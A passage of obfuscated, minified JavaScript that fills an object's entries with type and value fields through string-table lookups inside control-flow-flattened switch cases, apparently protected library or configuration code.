(1637)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1637)][l7A.r1V(662)]=l7A.r1V(1531);x8d[7][l7A.N4w(1739)]={};x8d[7][l7A.N4w(1739)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1739)][l7A.N4w(662)]=l7A.r1V(1298);x8d[7][l7A.N4w(1544)]={};x8d[7][l7A.r1V(1544)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1544)][l7A.N4w(662)]=l7A.N4w(1298);x8d[7][l7A.N4w(855)]={};x8d[7][l7A.r1V(855)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(855)][l7A.r1V(662)]=l7A.N4w(1898);x8d[7][l7A.r1V(1124)]={};x8d[7][l7A.r1V(1124)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1124)][l7A.r1V(662)]=l7A.r1V(1804);x8d[7][l7A.r1V(146)]={};x8d[7][l7A.r1V(146)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(146)][l7A.N4w(662)]=l7A.r1V(932);x8d[7][l7A.N4w(337)]={};x8d[7][l7A.N4w(337)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(337)][l7A.r1V(662)]=l7A.r1V(48);x8d[7][l7A.N4w(1447)]={};x8d[7][l7A.r1V(1447)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1447)][l7A.r1V(662)]=l7A.N4w(1322);x8d[7][l7A.N4w(1838)]={};x8d[7][l7A.r1V(1838)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.r1V(1838)][l7A.r1V(662)]=l7A.r1V(1476);x8d[7][l7A.N4w(1648)]={};x8d[7][l7A.r1V(1648)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.N4w(1648)][l7A.N4w(662)]=l7A.r1V(1129);x8d[7][l7A.r1V(1515)]={};x8d[7][l7A.r1V(1515)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1515)][l7A.r1V(662)]=l7A.N4w(612);x8d[7][l7A.r1V(1417)]={};x8d[7][l7A.r1V(1417)][l7A.r1V(1830)]=c37[90];x8d[7][l7A.r1V(1417)][l7A.r1V(662)]=l7A.N4w(1078);x8d[7][l7A.N4w(1670)]={};x8d[7][l7A.N4w(1670)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1670)][l7A.N4w(662)]=l7A.N4w(1070);x8d[7][l7A.N4w(1358)]={};x8d[7][l7A.r1V(1358)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1358)][l7A.N4w(662)]=l7A.r1V(512);x8d[7][l7A.r1V(321)]={};x8d[7][l7A.r1V(321)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(321)][l7A.N4w(662)]=l7A.r1V(1033);x8d[7][l7A.r1V(2033)]={};x8d[7][l7A.r1V(2033)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(2033)][l7A.N4w(662)]=l7A.N4w(600);x8d[7][l7A.N4w(2081)]={};x8d[7][l7A.r1V(2081)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(2081)][l7A.r1V(662)]=l7A.r1V(1088);x8d[7][l7A.N4w(1265)]={};x8d[7][l7A.N4w(1265)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1265)][l7A.r1V(662)]=l7A.N4w(200);x8d[7][l7A.r1V(1548)]={};x8d[7][l7A.r1V(1548)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1548)][l7A.N4w(662)]=l7A.N4w(506);x8d[7][l7A.r1V(1904)]={};x8d[7][l7A.r1V(1904)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1904)][l7A.r1V(662)]=l7A.r1V(2071);x8d[7][l7A.r1V(1998)]={};x8d[7][l7A.N4w(1998)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1998)][l7A.r1V(662)]=l7A.r1V(1250);x8d[7][l7A.N4w(1319)]={};x8d[7][l7A.r1V(1319)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1319)][l7A.r1V(662)]=l7A.N4w(1991);x8d[7][l7A.r1V(1110)]={};x8d[7][l7A.N4w(1110)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1110)][l7A.r1V(662)]=l7A.r1V(623);x8d[7][l7A.r1V(1683)]={};x8d[7][l7A.r1V(1683)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1683)][l7A.r1V(662)]=l7A.r1V(770);x8d[7][l7A.N4w(1489)]={};x8d[7][l7A.r1V(1489)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1489)][l7A.r1V(662)]=l7A.N4w(1401);x8d[7][l7A.N4w(1928)]={};x8d[7][l7A.N4w(1928)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1928)][l7A.r1V(662)]=l7A.N4w(1935);x8d[7][l7A.r1V(1879)]={};x8d[7][l7A.N4w(1879)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1879)][l7A.r1V(662)]=l7A.r1V(319);x8d[7][l7A.r1V(244)]={};x8d[7][l7A.N4w(244)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(244)][l7A.r1V(662)]=l7A.N4w(1250);x8d[7][l7A.r1V(45)]={};x8d[7][l7A.r1V(45)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(45)][l7A.r1V(662)]=l7A.N4w(2071);x8d[7][l7A.N4w(1902)]={};x8d[7][l7A.N4w(1902)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1902)][l7A.r1V(662)]=l7A.N4w(66);x8d[7][l7A.r1V(1104)]={};x8d[7][l7A.r1V(1104)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1104)][l7A.N4w(662)]=l7A.N4w(1401);x8d[7][l7A.N4w(1882)]={};x8d[7][l7A.r1V(1882)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1882)][l7A.r1V(662)]=l7A.N4w(2071);x8d[7][l7A.r1V(747)]={};x8d[7][l7A.N4w(747)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(747)][l7A.N4w(662)]=l7A.N4w(702);x8d[7][l7A.r1V(282)]={};x8d[7][l7A.N4w(282)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(282)][l7A.r1V(662)]=l7A.r1V(319);x8d[7][l7A.r1V(1352)]={};x8d[7][l7A.r1V(1352)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1352)][l7A.r1V(662)]=l7A.r1V(2071);x8d[7][l7A.N4w(1153)]={};x8d[7][l7A.N4w(1153)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1153)][l7A.r1V(662)]=l7A.r1V(66);x8d[7][l7A.r1V(1440)]={};x8d[7][l7A.N4w(1440)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1440)][l7A.r1V(662)]=l7A.r1V(1082);x8d[7][l7A.N4w(897)]={};x8d[7][l7A.N4w(897)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(897)][l7A.r1V(662)]=l7A.N4w(2071);x8d[7][l7A.r1V(1886)]={};x8d[7][l7A.N4w(1886)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1886)][l7A.r1V(662)]=l7A.N4w(1991);x8d[7][l7A.r1V(1147)]={};x8d[7][l7A.N4w(1147)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(1147)][l7A.N4w(662)]=l7A.r1V(319);x8d[7][l7A.N4w(824)]={};x8d[7][l7A.r1V(824)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(824)][l7A.N4w(662)]=l7A.N4w(623);x8d[7][l7A.r1V(1487)]={};x8d[7][l7A.r1V(1487)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1487)][l7A.r1V(662)]=l7A.r1V(66);x8d[7][l7A.r1V(1247)]={};x8d[7][l7A.r1V(1247)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1247)][l7A.r1V(662)]=l7A.r1V(770);x8d[7][l7A.N4w(3)]={};x8d[7][l7A.N4w(3)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(3)][l7A.r1V(662)]=l7A.r1V(2071);x8d[7][l7A.r1V(1507)]={};x8d[7][l7A.N4w(1507)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1507)][l7A.r1V(662)]=l7A.N4w(200);x8d[7][l7A.N4w(786)]={};x8d[7][l7A.N4w(786)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(786)][l7A.N4w(662)]=l7A.r1V(506);x8d[7][l7A.N4w(1643)]={};x8d[7][l7A.r1V(1643)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1643)][l7A.r1V(662)]=l7A.r1V(1991);x8d[7][l7A.N4w(249)]={};x8d[7][l7A.N4w(249)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(249)][l7A.N4w(662)]=l7A.N4w(2071);x8d[7][l7A.N4w(1180)]={};x8d[7][l7A.N4w(1180)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.N4w(1180)][l7A.r1V(662)]=l7A.N4w(319);x8d[7][l7A.N4w(2041)]={};x8d[7][l7A.N4w(2041)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(2041)][l7A.N4w(662)]=l7A.r1V(413);x8d[7][l7A.N4w(928)]={};x8d[7][l7A.r1V(928)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(928)][l7A.N4w(662)]=l7A.N4w(236);x8d[7][l7A.N4w(1452)]={};x8d[7][l7A.N4w(1452)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(1452)][l7A.N4w(662)]=l7A.r1V(66);x8d[7][l7A.N4w(26)]={};x8d[7][l7A.r1V(26)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(26)][l7A.r1V(662)]=l7A.r1V(1991);l$l=l7A.J1O()[41][57][4][8];break;case l7A.J1O()[14][12][31]:x8d[7][l7A.N4w(684)]={};x8d[7][l7A.r1V(684)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(684)][l7A.r1V(662)]=l7A.r1V(1264);x8d[7][l7A.r1V(1274)]={};x8d[7][l7A.r1V(1274)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(1274)][l7A.N4w(662)]=l7A.r1V(1081);x8d[7][l7A.r1V(36)]={};x8d[7][l7A.N4w(36)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(36)][l7A.r1V(662)]=l7A.r1V(1038);x8d[7][l7A.N4w(17)]={};x8d[7][l7A.r1V(17)][l7A.r1V(1830)]=c37[75];x8d[7][l7A.N4w(17)][l7A.r1V(662)]=l7A.N4w(160);x8d[7][l7A.N4w(946)]={};x8d[7][l7A.N4w(946)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(946)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(564)]={};x8d[7][l7A.r1V(564)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(564)][l7A.N4w(662)]=l7A.r1V(576);x8d[7][l7A.r1V(615)]={};x8d[7][l7A.r1V(615)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(615)][l7A.r1V(662)]=l7A.r1V(544);x8d[7][l7A.N4w(1555)]={};x8d[7][l7A.r1V(1555)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(1555)][l7A.N4w(662)]=l7A.N4w(160);x8d[7][l7A.r1V(535)]={};x8d[7][l7A.r1V(535)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(535)][l7A.r1V(662)]=l7A.N4w(2063);x8d[7][l7A.N4w(919)]={};x8d[7][l7A.N4w(919)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(919)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.N4w(1039)]={};x8d[7][l7A.r1V(1039)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.N4w(1039)][l7A.r1V(662)]=l7A.r1V(438);x8d[7][l7A.r1V(1811)]={};x8d[7][l7A.N4w(1811)][l7A.N4w(1830)]=c37[75];x8d[7][l7A.r1V(1811)][l7A.N4w(662)]=l7A.r1V(438);x8d[7][l7A.N4w(1336)]={};x8d[7][l7A.r1V(1336)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1336)][l7A.N4w(662)]=l7A.r1V(1794);x8d[7][l7A.N4w(2002)]={};x8d[7][l7A.r1V(2002)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(2002)][l7A.r1V(662)]=l7A.N4w(1133);x8d[7][l7A.r1V(1569)]={};x8d[7][l7A.N4w(1569)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1569)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1410)]={};x8d[7][l7A.r1V(1410)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1410)][l7A.N4w(662)]=l7A.N4w(560);x8d[7][l7A.r1V(2121)]={};x8d[7][l7A.r1V(2121)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2121)][l7A.r1V(662)]=l7A.r1V(190);x8d[7][l7A.r1V(1349)]={};x8d[7][l7A.N4w(1349)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1349)][l7A.N4w(662)]=l7A.r1V(588);x8d[7][l7A.N4w(1770)]={};x8d[7][l7A.r1V(1770)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1770)][l7A.N4w(662)]=l7A.N4w(2077);x8d[7][l7A.N4w(1325)]={};x8d[7][l7A.r1V(1325)][l7A.N4w(1830)]=c37[91];x8d[7][l7A.N4w(1325)][l7A.r1V(662)]=l7A.r1V(590);x8d[7][l7A.N4w(902)]={};x8d[7][l7A.r1V(902)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.r1V(902)][l7A.r1V(662)]=l7A.r1V(1822);x8d[7][l7A.r1V(2035)]={};x8d[7][l7A.r1V(2035)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2035)][l7A.r1V(662)]=l7A.N4w(826);x8d[7][l7A.N4w(306)]={};x8d[7][l7A.N4w(306)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(306)][l7A.r1V(662)]=l7A.N4w(1439);x8d[7][l7A.N4w(941)]={};x8d[7][l7A.r1V(941)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(941)][l7A.r1V(662)]=l7A.N4w(94);x8d[7][l7A.N4w(553)]={};x8d[7][l7A.N4w(553)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(553)][l7A.N4w(662)]=l7A.N4w(234);x8d[7][l7A.N4w(782)]={};x8d[7][l7A.r1V(782)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(782)][l7A.N4w(662)]=l7A.N4w(457);x8d[7][l7A.r1V(205)]={};x8d[7][l7A.r1V(205)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(205)][l7A.N4w(662)]=l7A.r1V(1505);x8d[7][l7A.N4w(594)]={};x8d[7][l7A.r1V(594)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(594)][l7A.r1V(662)]=l7A.N4w(964);x8d[7][l7A.N4w(526)]={};x8d[7][l7A.r1V(526)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(526)][l7A.N4w(662)]=l7A.r1V(258);x8d[7][l7A.r1V(525)]={};x8d[7][l7A.N4w(525)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(525)][l7A.r1V(662)]=l7A.r1V(2115);x8d[7][l7A.r1V(1541)]={};x8d[7][l7A.r1V(1541)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1541)][l7A.r1V(662)]=l7A.N4w(518);x8d[7][l7A.N4w(563)]={};x8d[7][l7A.N4w(563)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(563)][l7A.r1V(662)]=l7A.N4w(647);x8d[7][l7A.r1V(453)]={};x8d[7][l7A.r1V(453)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(453)][l7A.r1V(662)]=l7A.r1V(46);x8d[7][l7A.r1V(1853)]={};x8d[7][l7A.N4w(1853)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1853)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1453)]={};x8d[7][l7A.N4w(1453)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1453)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1808)]={};x8d[7][l7A.N4w(1808)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1808)][l7A.r1V(662)]=l7A.N4w(323);x8d[7][l7A.N4w(1779)]={};x8d[7][l7A.N4w(1779)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1779)][l7A.N4w(662)]=l7A.r1V(2030);x8d[7][l7A.r1V(1810)]={};x8d[7][l7A.r1V(1810)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1810)][l7A.r1V(662)]=l7A.r1V(984);x8d[7][l7A.N4w(2017)]={};x8d[7][l7A.N4w(2017)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2017)][l7A.N4w(662)]=l7A.r1V(1235);x8d[7][l7A.r1V(296)]={};x8d[7][l7A.N4w(296)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(296)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1974)]={};x8d[7][l7A.N4w(1974)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1974)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(2078)]={};x8d[7][l7A.N4w(2078)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2078)][l7A.N4w(662)]=l7A.r1V(749);x8d[7][l7A.r1V(870)]={};x8d[7][l7A.N4w(870)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(870)][l7A.N4w(662)]=l7A.r1V(350);x8d[7][l7A.r1V(2018)]={};x8d[7][l7A.N4w(2018)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2018)][l7A.r1V(662)]=l7A.N4w(548);x8d[7][l7A.N4w(142)]={};x8d[7][l7A.r1V(142)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(142)][l7A.N4w(662)]=l7A.N4w(1785);x8d[7][l7A.N4w(326)]={};x8d[7][l7A.N4w(326)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(326)][l7A.r1V(662)]=l7A.r1V(233);x8d[7][l7A.r1V(474)]={};x8d[7][l7A.N4w(474)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(474)][l7A.N4w(662)]=l7A.N4w(1252);x8d[7][l7A.r1V(271)]={};x8d[7][l7A.N4w(271)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(271)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(379)]={};x8d[7][l7A.r1V(379)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(379)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1782)]={};x8d[7][l7A.r1V(1782)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1782)][l7A.r1V(662)]=l7A.r1V(1720);x8d[7][l7A.r1V(1097)]={};x8d[7][l7A.N4w(1097)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1097)][l7A.N4w(662)]=l7A.r1V(1046);x8d[7][l7A.r1V(1023)]={};x8d[7][l7A.N4w(1023)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1023)][l7A.N4w(662)]=l7A.r1V(2045);x8d[7][l7A.N4w(901)]={};x8d[7][l7A.r1V(901)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(901)][l7A.N4w(662)]=l7A.N4w(1588);x8d[7][l7A.N4w(430)]={};x8d[7][l7A.N4w(430)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(430)][l7A.r1V(662)]=l7A.r1V(888);x8d[7][l7A.r1V(1345)]={};x8d[7][l7A.r1V(1345)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1345)][l7A.r1V(662)]=l7A.r1V(1772);x8d[7][l7A.N4w(1099)]={};x8d[7][l7A.N4w(1099)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1099)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1511)]={};x8d[7][l7A.r1V(1511)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1511)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1561)]={};x8d[7][l7A.r1V(1561)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1561)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1333)]={};x8d[7][l7A.r1V(1333)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1333)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1831)]={};x8d[7][l7A.N4w(1831)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1831)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1783)]={};x8d[7][l7A.N4w(1783)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1783)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1696)]={};x8d[7][l7A.r1V(1696)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1696)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(949)]={};x8d[7][l7A.r1V(949)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(949)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1391)]={};x8d[7][l7A.N4w(1391)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1391)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1307)]={};x8d[7][l7A.r1V(1307)][l7A.r1V(1830)]=c37[30];l$l=l7A.J1O()[22][47][27];break;case l7A.Z2O()[14][63][41]:x8d[7][l7A.N4w(1307)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(119)]={};x8d[7][l7A.r1V(119)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(119)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(723)]={};x8d[7][l7A.r1V(723)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(723)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(2009)]={};x8d[7][l7A.r1V(2009)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2009)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(703)]={};x8d[7][l7A.N4w(703)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(703)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(752)]={};x8d[7][l7A.r1V(752)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(752)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(79)]={};x8d[7][l7A.r1V(79)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(79)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1471)]={};x8d[7][l7A.N4w(1471)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1471)][l7A.r1V(662)]=l7A.N4w(1565);x8d[7][l7A.N4w(1012)]={};x8d[7][l7A.r1V(1012)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1012)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1574)]={};x8d[7][l7A.r1V(1574)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1574)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(12)]={};x8d[7][l7A.N4w(12)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(12)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(336)]={};x8d[7][l7A.N4w(336)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(336)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(43)]={};x8d[7][l7A.N4w(43)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(43)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(687)]={};x8d[7][l7A.r1V(687)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(687)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(333)]={};x8d[7][l7A.r1V(333)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(333)][l7A.N4w(662)]=l7A.r1V(1820);x8d[7][l7A.r1V(957)]={};x8d[7][l7A.N4w(957)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(957)][l7A.r1V(662)]=l7A.N4w(405);x8d[7][l7A.r1V(1970)]={};x8d[7][l7A.N4w(1970)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1970)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(2069)]={};x8d[7][l7A.N4w(2069)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2069)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(209)]={};x8d[7][l7A.r1V(209)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(209)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(755)]={};x8d[7][l7A.r1V(755)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(755)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1337)]={};x8d[7][l7A.N4w(1337)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1337)][l7A.N4w(662)]=l7A.N4w(1170);x8d[7][l7A.r1V(595)]={};x8d[7][l7A.r1V(595)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(595)][l7A.r1V(662)]=l7A.r1V(148);x8d[7][l7A.N4w(1788)]={};x8d[7][l7A.N4w(1788)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1788)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(663)]={};x8d[7][l7A.N4w(663)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(663)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(609)]={};x8d[7][l7A.N4w(609)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(609)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(363)]={};x8d[7][l7A.N4w(363)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(363)][l7A.r1V(662)]=l7A.r1V(1885);x8d[7][l7A.N4w(1313)]={};x8d[7][l7A.N4w(1313)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1313)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1678)]={};x8d[7][l7A.N4w(1678)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1678)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1807)]={};x8d[7][l7A.N4w(1807)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1807)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1685)]={};x8d[7][l7A.r1V(1685)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1685)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(477)]={};x8d[7][l7A.r1V(477)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(477)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(593)]={};x8d[7][l7A.N4w(593)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(593)][l7A.N4w(662)]=l7A.N4w(574);x8d[7][l7A.r1V(199)]={};x8d[7][l7A.r1V(199)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(199)][l7A.r1V(662)]=l7A.r1V(574);x8d[7][l7A.N4w(844)]={};x8d[7][l7A.N4w(844)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(844)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1593)]={};x8d[7][l7A.N4w(1593)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1593)][l7A.r1V(662)]=l7A.N4w(1517);x8d[7][l7A.r1V(1441)]={};x8d[7][l7A.N4w(1441)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1441)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(447)]={};x8d[7][l7A.r1V(447)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(447)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1293)]={};x8d[7][l7A.N4w(1293)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1293)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1066)]={};x8d[7][l7A.N4w(1066)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(1066)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(607)]={};x8d[7][l7A.N4w(607)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(607)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(540)]={};x8d[7][l7A.